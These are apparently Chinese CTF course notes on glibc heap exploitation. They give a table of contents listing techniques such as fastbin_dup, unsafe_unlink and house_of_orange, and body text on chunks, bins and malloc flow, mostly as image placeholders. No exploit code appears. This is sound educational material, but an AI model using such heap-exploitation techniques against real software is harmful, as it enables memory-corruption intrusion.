1. **[堆利用](#_第五章 堆利用)**

5.1 堆介绍

5.2 基础堆利用题型

5.2.1 Fisrst_Fit

5.2.2 Fastbin_dup

5.3.3 Fastbin_dup_into_stack

5.3.4 Fastbin_dup_consolidate

5.3.5 Unsafe_unlink

5.3.6 House_of_spirit

5.3.7 Poison_null_byte

5.3.8 House_of_lore

5.3.9 Overlapping_chunks

5.3.10 Overlapping_chunks_2

5.3.11 Unsorted_bin_attack

5.3.12 Large_bin_attack

5.3.13 house_of_orange

5.3 高版本堆利用

[5.3.1 tcache系列](#_tcache(系列))

[5.3.2 off_by_null](#__x0008_off by nul)

[5.3.3 劫持tcache struct](#__x0008_劫持tcache struct)

[5.3.4 house_of_pig](#_house of pig)

[5.3.5 house_of_kiwi](#_house of kiwi)

[5.3.6 house_of_husk](#_house of husk)

[5.3.7 house_of_banana](#_house of  banana)

[5.3.8 house_of_emma](#__x0008_house of emma)

[5.3.9 house_of_apple](#__x0008_house of apple)

资料来自 ：<https://www.bilibili.com/video/BV117411w7o2?t=1053>

[from=search&seid=13501003131493614996&spm_id_from=333.337.0.0](https://space.bilibili.com/521870525?from=search&seid=13501003131493614996&spm_id_from=333.337.0.0)

存放于堆中的数据： malloc， 全局变量

什么是堆？



堆是可以根据运行时的需要进行动态分配和释放的内存， 大小可变

分配： MALLOC/NEW

释放： FREE/DELETE



常见的堆管理器以及glibc结构





堆底层构造 ( 简易)







132k = 132 * 1024 = 135,168 = 0x21000 ( 解释了堆空间的来历)

大空间的申请需要调用mmap函数





Arena结构



********************************************************

******************



********************************************************

******************

chunk结构



chunk类型



Allocated chunk





最经常被

关注的是P位



chunk实际大小





Free chunk





Free chunk上⼀个块必定是被分配的

fd bk：在binlist中的指针， ⼀个指前， ⼀个指后



Top chunk



Last Remainder chunk



unsorted bins与small bins



Bin结构



fast bins







exp： 刚申请了⼀个0x16字节大小的chunk， 释放， 再申请， 则我们得到的新chunk是上⼀个释放的

chunk。







unstored bin



unstored bin要求下限大于fast bin的global_max_fast,但对于上限没有要求





small bins





large bins



内存分配流程/mallco工作流程





内存释放流程/free工作流程

